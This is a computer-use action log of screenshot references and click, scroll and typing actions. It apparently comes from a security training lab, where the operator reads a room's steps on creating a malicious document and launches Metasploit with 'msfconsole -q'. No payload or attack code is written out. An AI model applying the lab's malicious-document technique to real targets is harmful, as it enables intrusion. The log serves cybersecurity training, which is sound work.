
{"action": "left_click", "coordinate": [292, 32]}

{"action": "left_click", "coordinate": [465, 324]}

{"action": "left_click", "coordinate": [254, 205]}

- Zoom the webmail page in and read through Cipher's message text
{"action": "left_click", "coordinate": [915, 112]}
{"action": "left_click", "coordinate": [896, 351]}
{"action": "left_click", "coordinate": [897, 351]}
{"action": "left_click", "coordinate": [555, 336]}

{"action": "key", "text": "ctrl+a"}
{"action": "left_click", "coordinate": [644, 385]}
- Read the room's 'Creating the Malicious Document' Metasploit steps before returning to the AttackBox
{"action": "left_click", "coordinate": [328, 27]}

{"action": "scroll", "coordinate": [358, 276], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [603, 320], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [603, 323], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [605, 319], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [606, 316], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [607, 313], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [607, 313], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [580, 317], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [576, 317], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [577, 318], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [577, 317], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [575, 317], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [575, 314], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [203, 121], "coordinate": [320, 231]}
{"action": "left_click", "coordinate": [286, 149]}
{"action": "left_click", "coordinate": [290, 27]}

- Launch Metasploit quietly with msfconsole -q in a root terminal
{"action": "left_click", "coordinate": [903, 248]}

{"action": "type", "text": "msfconsole "}

{"action": "type", "text": "-q"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [344, 30]}

- Highlight the payload, LPORT and 'Listening for Incoming Connections' handler commands while reading
{"action": "mouse_move", "coordinate": [279, 132]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [378, 135]}
{"action": "mouse_move", "coordinate": [398, 151]}
{"action": "left_mouse_up"}

{"action": "mouse_move", "coordinate": [221, 177]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [266, 174]}
{"action": "mouse_move", "coordinate": [254, 204]}
{"action": "left_mouse_up"}
{"action": "scroll", "coordinate": [361, 339], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [424, 391], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [424, 374], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [427, 372], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [428, 371], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [428, 347], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [428, 342], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [444, 351], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [446, 347], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [449, 353], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [418, 335], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [419, 336], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [418, 335], "scroll_direction": "down", "scroll_amount": 4}
{"action": "left_click_drag", "start_coordinate": [202, 287], "coordinate": [276, 369]}
